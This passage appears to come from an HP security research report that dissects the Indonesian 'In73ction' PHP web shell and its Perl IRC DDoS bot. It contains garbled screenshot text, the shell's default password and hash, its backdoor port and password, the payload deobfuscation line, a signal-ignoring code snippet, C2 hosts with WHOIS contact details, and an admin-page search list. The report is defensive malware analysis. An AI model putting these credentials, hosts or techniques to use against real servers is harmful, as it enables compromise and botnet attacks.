| RIPS - A static source code 🛛 🕺                       | 🗍 =[ 1n73t                                                                                                    | oir 3u h1Tnbb                                                                                                    | on4Tb 🖇                                                                                                    | : 🕂                                                                                                    |                                                                                                    |                                       |                            |                               |             |               |              |                    |              |              |
|-------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------|----------------------------|-------------------------------|-------------|---------------|--------------|--------------------|--------------|--------------|
| 127.0.0.1/injection/?y=/var/v                         | www/inject                                                                                                    | ion/&x=jss                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                       |                            |                               |             |               |              |                    |              |              |
| IN73CTION<br>In73ction Shell V3.1 ( Special Edition ) | Software<br>System (<br>ID): uid=<br>PHP Ver:<br>Server ip<br>Safemod<br>Disabled<br>pcnt1_al<br>MySQL:<br>> / var / | : Apache/2.2.22<br>S : Linux ubun<br>33(vww-data) g<br>ion : 5.3.10-1ub<br>: 127.0.0.1   You<br>: 14.96 GB / 18.<br>E: OFF<br>Functions:<br>um.pcntl fork.;<br>ON   MSSQL: OF<br>www / injection | (Ubuntu)<br>tu 3.5.0-23-ger<br>id=33(www-da<br>untu3.7 on apa<br>r [p : 127.0.0.1  <br>70 GB<br>bont_waitpid,p<br>F   Oracle: OF | heric #35~pre<br>tta) groups=3<br>che2handler<br>Admin : webr<br>Admin : webr<br>pontl_wait,pc<br>F   Perl: ON  + | cise1-Ubuntu SMP F<br>I3(www-data)<br>master@localhost<br>ntl_wifexited,pcntl_<br>cURL: OFF   WGet. C | Fri Jan 25 17::<br>wifstopped,p<br>DN | L5:33 UTC ;<br>cntl_wifsiq | 2013 i686<br>gnaled,pcntl_wex | citstatus,p | cntl_wtermsig | .pcntl_wstop | sig,pcntl_signal,p | ocntl_signal | l_dispatch,p |
|                                                       | *                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                       |                            |                               |             |               |              |                    |              | Scan         |
|                                                       |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                       |                            |                               |             |               |              |                    |              | Jooml        |
|                                                       |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                       |                            |                               |             |               |              |                    |              | Passw        |
|                                                       |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                       |                            |                               |             |               |              |                    |              | Log-         |
|                                                       |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                       | ĸ                          |                               | Enter Ta    | argeting IP   |              |                    |              |              |
|                                                       |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                       |                            |                               |             |               |              |                    |              |              |

#### **CMS Detector Screen**

This section of code tries to identify web sites using Content Management Systems on the compromised system. It does this by analyzing /var/named then correlating file owners of the /etc/valiases/domainname file. From there it calls a routine, cms\_add, which should check the configuration files in the associated directory and add a link if an associated CMS has been identified. However, this is pure speculation, because the function cms\_add() cannot be found within the body of code.

#### Figure 44 - CMS Detector Screen

| =[ 1n73c                                                                                                    | t10TnY s1!! r                                                                                                    | rYYuY!                                                                                                    | × 🕂                                                                                              |                                                                                            |                                                          |                                  |                                       |            |               |            |            |              |             |               |                |              |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------|----------------------------------------------------------|----------------------------------|---------------------------------------|------------|---------------|------------|------------|--------------|-------------|---------------|----------------|--------------|
| w/injecti                                                                                                    | on/&x=cms_                                                                                                    | detect                                                                                                    |                                                                                                  |                                                                                            |                                                          |                                  |                                       |            |               |            |            |              |             |               |                | ☆ <b>- C</b> |
| Software<br>System C<br>ID : uid=3<br>PHP Verss<br>Server ip<br>Free Disk<br>Safemode<br>Disabled<br>pcntl_ala<br>MySQL: (<br>> / var / | : Apache/2.2.22<br>S : Linux ubun<br>33(www-data) g<br>ion : 5.3.10-1ub<br>: 127.0.0.1   You<br>: 14.96 GB / 18.<br>: OFF<br>Functions:<br>um,pcntl fork,p<br>ON   MSSQL: OF<br>www / injection | (Ubuntu)<br>tu 3.5.0-23-g<br>id=33(www-<br>untu3.7 on a<br>r ip : 127.0.0,<br>70 GB<br>poentl_waitpid<br>FF   Oracle: C | eneric #35~p<br>data) groups<br>pache2handl<br>1   Admin : we<br>d,pcntl_wait,<br>DFF   Perl: ON | nrecise1-Ubunt<br>s=33(www-data<br>ler<br>ebmaster@loca<br>pontl_wifexite<br>N   cURL: OFF | tu SMP Fri J<br>a)<br>alhost<br>d,pcntl_wifs<br>WGet: ON | an 25 17:15:33<br>stopped,pcntl_ | UTC 2013 i686<br>wifsignaled,pcntl_we | exitstatus | ,pcntl_wterms | g,pcntl_w: | stopsig.pc | ntl_signal,p | cntl_signal | l_dispatch,po | cntl_get_last_ | error,pcntl_ |
| ♠                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                  |                                                                                            |                                                          |                                  |                                       |            |               |            |            |              |             |               |                |              |
| onfig                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                  |                                                                                            |                                                          |                                  |                                       |            |               |            |            |              |             |               |                |              |
| Mass                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                  |                                                                                            |                                                          |                                  |                                       |            |               |            |            |              |             |               |                |              |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                  |                                                                                            |                                                          |                                  |                                       |            |               |            |            | book         |             |               |                |              |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                  |                                                                                            |                                                          |                                  |                                       | +=[ CM:    | S Detector ]= |            |            |              |             |               |                |              |

#### **Tutorial & Ebook Screen**

This section is self-explanatory. It offers links to a variety of tutorials and resources to the attacker. Links to the following resources are available:

http://www.pharmconseil-

elearning.com/main/upload/by\_passing\_illegal\_mix\_of\_collations\_for\_operation\_union\_by\_x\_1n73ct.pdf http://www.pharmconseil-elearning.com/main/upload/Search\_engine\_hacking\_by\_x\_1n73ct.pdf http://www.pharmconseil-elearning.com/main/upload/Sql\_injection\_dengan\_hackbar.pdf http://xcode.or.id/files/xcode\_magazine\_1.zip http://xcode.or.id/files/xcode\_magazine\_2.zip http://xcode.or.id/files/xcode\_magazine\_3.zip http://xcode.or.id/files/xcode\_magazine\_4.zip http://xcode.or.id/files/xcode\_magazine\_5.rar http://xcode.or.id/files/xcode\_magazine\_6.rar http://xcode.or.id/files/xcode\_magazine\_7.rar http://xcode.or.id/files/xcode\_magazine\_8.rar http://xcode.or.id/files/xcode\_magazine\_8.rar http://xcode.or.id/files/xcodeJ.zip http://xcode.or.id/files/xcode10.zip http://xcode.or.id/files/xcode11.zip http://xcode.or.id/files/Xcode12.zip http://xcode.or.id/files/Xcode13.zip http://xcode.or.id/files/Xcode14.zip http://xcode.or.id/Xcode15.zip http://xcode.or.id/xcode\_magazine\_16.zip http://xcode.or.id/xcode\_magazine\_17.zip http://xcode.or.id/xcode\_magazine\_18.zip http://xcode.or.id/xcode\_magazine\_19.zip http://xcode.or.id/xcode\_magazine\_20.zip http://xcode.or.id/xcode\_magazine\_21.zip http://www.insecure.in/ebooks/hacking\_exposed\_5.rar http://www.insecure.in/ebooks/internet\_denial\_of\_service.rar http://www.insecure.in/ebooks/computer\_viruses\_for\_dummies.rar http://www.insecure.in/ebooks/hack\_attacks\_testing.rar http://www.insecure.in/ebooks/secrets\_of\_super\_hacker.rar http://www.insecure.in/ebooks/stealing\_network\_how\_to\_own\_shadow.rar http://www.insecure.in/ebooks/webapp\_hackers\_handbook.rar http://dc660.4shared.com/download/-oy3TUF5/ebookhacking-kevinmitnick.rar?tsid=20130216-083248b1ee8ffe&dsid=1adisa.3ef061ee59d80c1719b1478bbd2ea90a

#### Figure 45 - Tutorial and Ebook Screen

| =[ 1n73c                                                                                                    | 10n privat                                                                                                    | shell ]=                                                                                                    | <b>*</b> = c                                                                                      | :1rsh4!1                                                            | T‼ rT1!s r hr                                                             | ·33Y ×                                     | +                                     |            |              |               |               |              |                 |                   |               |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------|---------------------------------------------------------------------|---------------------------------------------------------------------------|--------------------------------------------|---------------------------------------|------------|--------------|---------------|---------------|--------------|-----------------|-------------------|---------------|
| w/injecti                                                                                                    | on/&x=tuto                                                                                                    | рг                                                                                                    |                                                                                                   |                                                                     |                                                                           |                                            |                                       |            |              |               |               |              |                 |                   | ☆ <b>~ Ĉ</b>  |
| Software :<br>System O<br>ID : uid=3<br>PHP Vers<br>Server ip<br>Free Disk<br>Safemode<br>Disabled F<br>pcntl_ala<br>MySQL: C<br>> / var / | Apache/2.2.2<br>S: Linux ubu<br>3(www-data)<br>on: 5.3.10-1ul<br>127.0.0.1   Yo<br>: 14.96 GB / 18<br>GPF<br> | 2 (Ubuntu)<br>ntu 3.5.0-23-g<br>gid=33(www-<br>buntu3.7 on ap<br>ur ip : 127.0.0.1<br>3.70 GB<br>,pcntl_waitpid<br>IFF   Oracle: O<br>in / | eneric #35~p<br>data) groups<br>pache2handli<br>L   Admin : we<br>I,pcntl_wait,<br>IFF   Perl: ON | recise1-U<br>=33(www<br>er<br>bmaster@<br>pcntl_wife<br>I   cURL: C | buntu SMP Fri<br>-data)<br>©localhost<br>exited,pcntl_w<br>DFF   WGet: OM | i Jan 25 17:15:33<br>ifstopped,pcntl_<br>N | UTC 2013 i686<br>wifsignaled,pcntl_we | exitstatus | .pcntl_wterm | sig,pcntl_wst | opsig,pcntl_s | signal,pcntl | l_signal_dispat | ch,pcntl_get_last | _error,pcntl_ |
| ^                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                   |                                                                     |                                                                           |                                            |                                       |            |              |               |               |              |                 |                   | Tools         |
| onfig                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                   |                                                                     |                                                                           |                                            |                                       |            |              |               |               |              |                 |                   | WH            |
| Mass                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                   |                                                                     |                                                                           |                                            |                                       |            |              |               |               |              |                 |                   | Hash          |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                   |                                                                     |                                                                           | Joomla S                                   |                                       | Cm         |              | Tuto          |               | ik A         | vbout L         |                   |               |
|                                                                                                    | +=[ Tutorial & Ebook hacking ]=+                                                                              |                                                                                                    |                                                                                                   |                                                                     |                                                                           |                                            |                                       |            |              |               |               |              |                 |                   |               |

#### **About Screen**

The about screen gives a scrolling marquee of thanks as well as author credits. The screen is in Indonesian. It should be noted that the hacker refers to himself as Cyber173 as well as X'In73ct.

## Figure 46 - About Screen

| =[ 1n73c                                                                                                    | t1r‼c Ycbbr                                                                                                    | s sbb 4 🛛 🗱                                                                                                    | =[n!h!1 u!                                                                                                    | rnY3riu T4T!r1                                                                     | !r1 × 4                              | F                                                                    |                                                                                                    |                                                                                                    |                                                       |                      |                  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------|--------------------------------------|----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------|----------------------|------------------|
| w/inject                                                                                                    | ion/&x=abo                                                                                                    | ut                                                                                                    |                                                                                                    |                                                                                    |                                      |                                                                      |                                                                                                    |                                                                                                    |                                                       |                      |                  |
| Software<br>System (<br>ID : uid=<br>PHP Vers<br>Server ip<br>Free Disl<br>Safemod<br>Disabled<br><b>pcntl_al</b><br>MySQL:<br>> / var / | : Apache/2.2.22<br>DS : Linux ubun<br>33(www-data) g<br>sion : 5.3.10-1ub<br>0 : 127.0.0.1   You<br>k: 14.96 GB / 18.<br>e: OFF<br>Functions:<br>arm.pcntl_fork,<br>ON   MSSQL: OI<br>www / injection | 2 (Ubuntu)<br>ntu 3.5.0-23-genei<br>gid=33(www-data<br>untu3.7 on apach<br>ir ip : 127.0.0.1   Ar<br>.70 GB<br>pontl_waitpid,pcr<br>FF   Oracle: OFF  <br>n / | ric #35-precise1.U<br>a) groups=33(www<br>ne2handler<br>dmin : webmaster(<br>ntl_wait,pcntl_wif<br>  Peri: ON   cURL: ( | Ibuntu SMP Fri Ja<br>/-data)<br>@localhost<br>exited,pcntl_wifst<br>DFF   WGet: ON | n 25 17:15:33 UT<br>topped,pcntl_wit | °C 2013 i686<br>fsignaled,pcntl_wext                                 | itstatus,pcntl_                                                                                       | wtermsig,pcntl_wsf                                                                                 | opsig,pcntl_signal,                                   | pcntl_signal_dispate | ch,pcntl_get_las |
| ^                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                    |                                      |                                                                      |                                                                                                    |                                                                                                    |                                                       |                      |                  |
| onfig                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                    |                                      |                                                                      |                                                                                                    |                                                                                                    |                                                       |                      |                  |
| Mass                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                    |                                      |                                                                      |                                                                                                    |                                                                                                    |                                                       |                      |                  |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | ite Whois                                                                          |                                      | ver Scanner                                                          |                                                                                                    | ector Tuto                                                                                         |                                                       | About Lo             |                  |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | terima                                                                             | kasih buat teman2<br>s4mp4l          | "Bangkitlah kare<br>2 ku yang mau membe<br>h   areg noid   ardan   l | na kritikan da<br>antu saya meny<br>FH04ZA   antor<br>Tanks to<br>edelle00<br>Brian kami<br>Clover Le | n majulah karena sa<br>elesaikan shell saya ;<br>io HSH dan semua ki<br>;<br>7<br>7<br>caze<br>pex | r <b>an"</b><br>vang versi v3.1 spes<br>swan-kawan ku | al edition ini       |                  |

#### **Logout Screen**

This screen deletes the session cookie and would then as for a login, if the password protection mechanism had not been circumvented.

| 🗌 RIPS - A static source code 🛛                                 | () =[ 1n730                                                                                                    | t10n prir3b!                                                                                                    | c nTc 🛛 🗱                                                                                                    | =[ 1Y s                                                                                                    | b hbr!usU u3l                                                                            | 00 hT ×                                     | +                                     |               |                |              |                     |                 |                    |          |
|-----------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------|---------------------------------------------|---------------------------------------|---------------|----------------|--------------|---------------------|-----------------|--------------------|----------|
| 127.0.0.1/injection/?y=/var/var/var/var/var/var/var/var/var/var | www/inject                                                                                                    | ion/&x=logo                                                                                                    | ut                                                                                                    |                                                                                                    |                                                                                          |                                             |                                       |               |                |              |                     |                 |                    | <b>▼</b> |
| 1N73CTION                                                       | Software<br>System (<br>ID : uld=<br>PHP Ver;<br>Server (<br>Free Dis<br>Safemod<br>Disabled<br>pcnt1_al<br>MySQL:<br>> / var / | : Apache/2.2.22<br>DS : Linux ubun<br>33(www.data) g<br>sion : 5.3.10-1ub<br>i : 127.0.0.1   You<br>k: 14.96 GB / 18.<br>e: OFF<br>Functions:<br>arm.pcntl_fork,]<br>ON   MSSQL: OI<br>'www / injection | (Ubuntu)<br>tu 3.5.0-23-gene<br>id=33(www-dat<br>untu3.7 on apac<br>r [p : 127.0.0.1 ] #<br>70 GB<br>pontl_waitpid,po<br>FF   Oracle: OFF<br>n / | eric #35-precis<br>(a) groups=33(v<br>the2handler<br>Admin : webmat<br>cntl_wait,pcntl<br>  Perl: ON   cUl | e1-Ubuntu SMP F<br>www.data)<br>ster@localhost<br>_wifexited,pcntl_<br>RL: OFF   WGet: C | ri Jan 25 17:15:33<br>wifstopped,pcntl<br>N | UTC 2013 i686<br>_wifsignaled,pcntl_w | exitstatus,po | cntl_wtermsig. | pcntl_wstops | ig,pcntl_signal,pcr | ntl_signal_disp | atch,pcntl_get_las | t_error, |
|                                                                 | •                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                          |                                             |                                       |               |                |              |                     |                 |                    | То       |
|                                                                 |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                          |                                             |                                       |               |                |              |                     |                 |                    |          |
|                                                                 |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                          |                                             |                                       |               |                |              |                     |                 |                    |          |
| bye!                                                            |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                          |                                             |                                       |               |                |              |                     |                 | Log-Out            |          |

## **Browser Detection**

The code searches the agent string and if it discovers the word "Google" it displays a "404 Not Found Message."

## **Header comments**

```
The header comment declares attribution:
/* (1n73ction shell v3.1 spesial edition by x'1n73ct|default pass:" 1n73ction ")
*/
```

## **Password Protection**

The script compares the MD5 hash of user entered password with 9c80a1eaca699e2fc6b994721f8703bc, chich is an MD5 hash for '1n73ction', also the name of the tool. If the hashes do not match the user session is not authorized. This comparison is easily bypassed by substituting a known hash or simply commenting out the logic.

## **Script Deobfuscation**

This script adds ROT-13 simple substitution encryption to the normal base64 encoding and gzip compression. The shell itself is contained in the variable \$inject. It is deobfuscated with the command:

eval(gzinflate(str\_rot13(base64\_decode(\$inject))));

## Comments

"me@mratoms.com","Teamroot Bruteforce" - commented out of bruteforce code routine.

## Constants

software - value of environmental variable "SERVER SOFTWARE" system – result of function call php uname pwd – present working directory win – Set true if the operating system contains the string "win" user - contains result of whoami or get\_current\_user if on a Windows system id - result of command id or = \$user if on a Windows system prompt – the prompt presented to the user letters – drive letters enumerated by the shell posix – if the posix functions posix\_getpwuid and posix\_getgrgid exist then this is set to true server\_ip - the value of HTTP\_POST my\_ip - the value of REMOTE\_ADDR admin\_id - value of SERVER\_ADMIN bindport - hardcoded constant 13123 (used for backdoor) bindport\_pass - hardcoded constant b374k (used for backdoor) hint of shell origination buff – display buffer (console data is built into it) port\_bind\_bd\_c - base64 encoded, gz compressed C language backdoor reverse bind code port\_bind\_bd\_pl - base64 encoded, gz compressed PERL language backdoor reverse bind code back\_connect – base64 encoded, gz compressed, PERL language backdoor direct connection code back\_connect\_c – base64 encoded, gz compressed, C language backdoor direct connection code

scanconfig – base64 encoded PHP script to enumerate existing /home/user/public\_html directories. Code contains the artifacts "Server Jumping Finder Version 3.0" and "Created by uzanc | 2011 - Tangerang – Indonesia"

configshell – base64 encoded PHP script to discover configuration files associated with a variety of tools by looking in the /home/user/public\_html. It tars these files together into a convenient file with a link to download it from the browser.

dosbot – base64 encoded DDoS PERL script. Attribution is given to "Antonkill." The artifacts, "-[Join Grup Biang Kerox]-", "INDONESIA FIGHTER CYBER" are in the comments of the file.

sqlshell – base64 endcoded mysql shell php script. Decoded and written into the directory mysql (from pwd) as the file named db-sql.php. The decoded text contains the artifact "MySQL Interface (Developed By Mohajer22)."

data – base64 encoded, gz compressed string that is written by the routine tulis into the file index.php. This file is a bogus Apache server 404 error message.

back – base64 encoded upload PHP upload script. The artifact "Korang Dah Berjaya Upload Shell Korang!!!" is seen in the script. The module is written into a file named ".php." This module is used in the bruteforce menu selection.

cp – base64 encoded python program which does a directory / URL copy. File is copied into the local file cp.py. Artifacts in the code include : "By: Ahmed Shawky aka lnxg33k," and "thx: Obzy, Relik, mohab and #arabpwn." This module is used in the bruteforce menu selection.

## **GET Arguments**

*dl* - If this variable is set the script attempts to download the file specified by in the variable from the host to the user's browser.

*dlgzip* - If this variable is set the script attempts to download the file specified by in the variable from the host to the user's browser using built in gzip compression.

img - If this variable is set the script attempts to display the image specified.

y – the present working directory

*x*-menu selection container. May contain:

php – php eval command

sql – sql shell subsystem contained in db-sql.php mail – mail subsystem

phpinfo – execute the phpinfo function

logout – logout of system

brute -

*view* - If y is set change directory to this directory.

type – used when variable view is set to control the viewing mechanism. Valid types are:

image – image file

- code source code
- edit invokes file editor

## **POST ARGUMENTS**

rename – invokes the rename functionality oldname – used by rename newname – used by rename chmod – invokes chmod functionality name – used by chmod, chmod folder newvalue - used by chmod, chmod\_folder chmod folder – invokes chmod folder functionality submitcmd - invokes eval of cmd cmd – command string used by submitcmd mail - invoke the actual mail routine mail content – content to be mailed by mail routine "Hey there, please patch me ASAP" mail\_to - email address to send email to admin@somesome.com mail\_from – from email address X-1n73ct@fbi.gov mail\_subject - mail subject "patch me" mail\_send - form submit action "Go" save - used by edit saveas - used by edit content – used by edit pass – if the value of this variable is password the bruteforce functionality is enabled matikan - (Indonesian for "turn off") if the value of this variable is sekatan (Malay for "restrictions") mendapatkan – (Indonesian for "get") if the value of this variable is set to "passwd" then the function then it allows functions to upload password list, etc.

## **PHP Functions**

showstat testmysql testcurl testwget testperl convertByte (\$s) - Changes value of \$s to human readable format (KB, MG, GB). testoracle -Tests for the function ocilogon. If present sets showstat to on else showstat is set to off. testmssql - Tests for the function mssql\_connect. If present sets showstat to on else showstat is set to off. disablefunctions - Checks disable\_functions and displays the status. rapih(\$text) – (Indonesian for "neat") Removes <br> from \$test. Original function from google code. magic\_boom(\$text) - invoke magic\_guotes\_gpc on \$text. showdir(\$pwd,\$prompt) – display directory listing for \$pwd and the \$prompt value. ukuran (\$file) – (Indonesian for "size") returns the file size converted to KB or MB. Returns ??? if it cannot determine size. exe(\$cmd) – executes \$cmd uses system by preference, then exec, then passthru, and last shell\_exec. tulis(\$file,\$text) – (Indonesian for "written") gzinflate and base64 decode \$text into \$file ambil – (Indonesian for "take") which download(method, url) - downloads a file from url using the specified function. get\_perms clearspace -

## Javascript Functions

tukar(lama,baru) –

## Administrative Web Page Search Items

A complete list of search terms used to find administrative pages can be found in the appendix.

## **PHPBB Hash Algorithm**

The code for the PHPBB hash algorithm can be found in the appendix.

# **Boot\_DDoS Detailed Analysis**

Boot\_DDoS is a perl script that is a botnet listener. The idea behind this code, which can be deployed from the web shell with the push of a button, is perhaps the most frightening aspect of this otherwise mundane shell. IT security has been dealing with botnets, networks of user computers, which are under someone else's control for some time. The implications of server based botnet code presented here gives with a real world example of server botnet control software, an emerging trend.

## What is a Bot?

A bot is generally a program that connects to some sort of command and control facility in order to receive commands and relay the results of the commands back to the controller, commonly referred to as a botherder. While bots can be controlled through a variety of mechanisms, one of the most common is the use of the Internet Relay Chat (IRC) protocol. IRC lends itself well to real time command and control because it is real-time, allows all connections to see information at the same time, and there are a variety of utilities, which can be used to programmatically interact with IRC.

An IRC server contains a variety of rooms or channels where people (or bots) can meet and share real-time text messages. Channels are typically denoted by the representation #CHANNELNAME.

## **About the Code Author**

The code is written in Perl. Attribution is given to Antonkill, a member of the Biang Kerox Team<sup>20</sup>. The comments section of the code includes various references to Indonesia Fighter Cyber and Biang Kerox. Other indicators suggest that AntonKill is associated with these groups so, unlike other parts of the web shell, this code could represent an original work by Inodnesian Muslim hackers.

The base code is written in Spanish indicating that the user is either a Spanish speaker or that the base code was copied from another IRC server package and then repurposed for use by IFC.

## **Default IRC Bot Configuration for This Code**

In the case of the bot software in question, the default irc server to connect to is irc.jatimcom.net on port 6667. Registration information for jatimcom.net is:

```
Domain Name..... jatimcom.net
 Creation Date..... 2013-01-26
 Registration Date.... 2013-01-26
 Expiry Date..... 2016-01-26
 Tracking Number..... 1776264476 DOMAIN NET-VRSN
 Organisation Name.... Elizabethe Payne
 Organisation Address. PO Box 61359
 Organisation Address.
 Organisation Address.
 Organisation Address. Sunnyvale
 Organisation Address. 94088
 Organisation Address. CA
 Organisation Address. US
Admin Name..... Admin PrivateRegContact
 Admin Address..... PO Box 61359
 Admin Address..... registered post accepted only
 Admin Address.....
 Admin Address. Sunnyvale
 Admin Address..... 94088
 Admin Address..... CA
 Admin Address..... US
 Admin Email..... contact@myprivateregistration.com
 Admin Phone..... +1.5105952002
 Admin Fax.....
```

<sup>&</sup>lt;sup>20</sup> https://www.facebook.com/antonthisyears.openheartbreak

Tech Name..... TECH PrivateRegContact Tech Address.... PO Box 61359 Tech Address... registered post accepted only Tech Address... Sunnyvale Tech Address... 94088 Tech Address... CA Tech Address... US Tech Email.... CA Tech Phone..... +1.5105952002 Tech Fax.... Name Server.... ns38.superdomainzone.com Name Server.... ns37.superdomainzone.com

At the time of this writing irc.jatimcom.net resolved to the following cluster of servers:

203.172.220.83 – Thailand , Ministry of Education 208.98.42.199 – Las Vegas, NV (Sharktech) 209.236.75.45 – Providence UT (WestHost) 210.118.171.37 – Seoul South Korea 211.115.127.19 – Seol South Korea 85.214.46.96 – Berlin Germany 115.69.218.165 – Surabaya Indonesia 188.241.79.4 – Bucharest Romania

The channel that the bot is configured to connect to is #IFC (obviously Indonesia Fighter Cyber). The bot connects with the name "INDONESIA-FIGHTER-nnnnnn" where nnnnnnn is a random number calculated at start of the program.

## **Remote Bot Reconfiguration**

The bot code opens a remote file at:

```
http://h4ck3d.wsnw.net/mic22.txt
```

This URL is not currently active but may have represented a way for the botherder to change default configuration information on the fly.

The following is the registration information for the primary domain wsnw.net:

```
Domain name: wsnw.net
Registrant Contact:
   Wicked Entertainment Ltd.
   NA NA ()
   Fax:
   100 - 102
   Sutherland Ave, LONDON W9 2QR
   GB
Administrative Contact:
   NA
   Jamal Simpson ( commander@wickedeol.com,
   2030518898
   Fax:
   Wicked Entertainment Ltd.
   100 - 102
   Sutherland Ave, LONDON W9 2QR
   GΒ
Technical Contact:
```

```
NA

Jamal Simpson (<u>commander@wickedeol.com</u>)

2030518898

Fax:

Wicked Entertainment Ltd.

100 - 102

Sutherland Ave, LONDON W9 2QR

GB

Status: Locked

Name Servers:

nsl.paraaltus.com

ns2.paraaltus.com

Creation date: 04 Oct 2007 17:01:00

Expiration date: 04 Oct 2013 17:01:00
```

## Anti-Interruption Techniques

Very early in the code the program disables all signal handling. Signals are the way in which the operating system can restart, kill or otherwise influence a process. The code sets all such handling to IG.

```
$SIG{'INT'} = 'IGNORE';
$SIG{'HUP'} = 'IGNORE';
$SIG{'TERM'} = 'IGNORE';
$SIG{'CHLD'} = 'IGNORE';
$SIG{'PS'} = 'IGNORE';
```

## **Bot Capabilities**

The code contains routines for the following general areas of functionality:

```
#-----[Hacking Based]-----
#-----[Advisory-New Based]-----
#-----[DDos Based]-----
#-----[IRC Based]-----
#-----[Flooding Based]-----
```

Each will be discussed in order.

#### **Hacking Based Functions**

These commands allow the botherder to use the resources of the bot to perform hacking activities.

- multiscan
- socks5
- sql2
- portscan
- logcleaner
- sendmail
- system
- cleartmp
- rootable
- nmap
- back
- linuxhelp
- cd

#### **Advisory- New Based Functions**

These commands allow the botherder to have the bot access various information portals associated with vulnerabilities.

- packetstorm
- milw0rm

#### **DDoS Based Functions**

These commands allow the botherder to force the bot to use its resources in a Denial of Serrvice attack.

- udpflood
- tcpflood
- httpflood
- sqlflood

#### **IRC Based Functions**

These commands allow the botherder/bot to perform normal activities in the IRC channel.

- killme
- join
- part
- reset
- voice
- owner
- deowner
- devoice
- halfop
- dehalfop
- op
- deop

#### **Flooding Based Functions**

These commands allow the botherder to force the bot to attack the IRC server itself.

- msgfllod
- dccflood
- ctcpflood
- noticeflood
- channelflood
- maxiflood

## **Summary**

In this report we dissect a tool that provides attackers with a full attack suite when launching a campaign targeting various web site platforms. Many indicators of compromise are provided along with a full analysis of the tools. This tool not only allows an attacker to use a compromised server as a platform to launch attacks but also leverages IRC to build a botnet so that these attacks can be distributed.

Through this analysis, the goal is to educate the reader on the capabilities of an adversary, or group of adversaries. Tools such as these are the arms used in the cyber conflict that IT security profresionals engage in every day.

The purpose of these briefings is to provide information and insight on the current threat landscape, and to help you shore up your defenses. Until the next time we meet, be vigilant and stay secure.

Learn more at hp.com/go/hpsr

# **Appendix**

## Administrative Web Page Search Items

This is a list of the pages, which the Admin Finder section searches for:

admin adm admincp admcp Ср modcp moderatorcp adminare admins cpanel controlpanel"; \$list['end'] = "admin1.php admin1.html admin2.php admin2.html yonetim.php yonetim.html vonetici.php vonetici.html ccms/ ccms/login.php ccms/index.php maintenance/ webmaster/ adm/ configuration/ configure/ websvn/ admin/ admin/account.php admin/account.html admin/index.php admin/index.html admin/login.php admin/login.html admin/home.php admin/controlpanel.html admin/controlpanel.php admin.php admin.html admin/cp.php admin/cp.html cp.php cp.html administrator/ administrator/index.html administrator/index.php administrator/login.html administrator/login.php administrator/account.html administrator/account.php administrator.php administrator.html

login.php login.html modelsearch/login.php moderator.php moderator.html moderator/login.php moderator/login.html moderator/admin.php moderator/admin.html moderator/ account.php account.html controlpanel/ controlpanel.php controlpanel.html admincontrol.php admincontrol.html adminpanel.php adminpanel.html admin1.asp admin2.asp vonetim.asp yonetici.asp admin/account.asp admin/index.asp admin/login.asp admin/home.asp admin/controlpanel.asp admin.asp admin/cp.asp cp.asp administrator/index.asp administrator/login.asp administrator/account.asp administrator.asp login.asp modelsearch/login.asp moderator.asp moderator/login.asp moderator/admin.asp account.asp controlpanel.asp admincontrol.asp adminpanel.asp fileadmin/ fileadmin.php fileadmin.asp fileadmin.html administration/ administration.php administration.html sysadmin.php sysadmin.html

phpmyadmin/ myadmin/ sysadmin.asp sysadmin/ ur-admin.asp ur-admin.php ur-admin.html ur-admin/ Server.php Server.html Server.asp Server/ wp-admin/ administr8.php administr8.html administr8/ administr8.asp webadmin/ webadmin.php webadmin.asp webadmin.html administratie/ admins/ admins.php admins.asp admins.html administrivia/ Database\_Administration/ WebAdmin/ useradmin/ sysadmins/ admin1/ system-administration/ administrators/ pgadmin/ directadmin/ staradmin/ ServerAdministrator/ SvsAdmin/ administer/ LiveUser\_Admin/ sys-admin/ typo3/ panel/ cpanel/ cPanel/ cpanel file/ platz\_login/ rcLogin/ blogindex/ formslogin/ autologin/ support\_login/

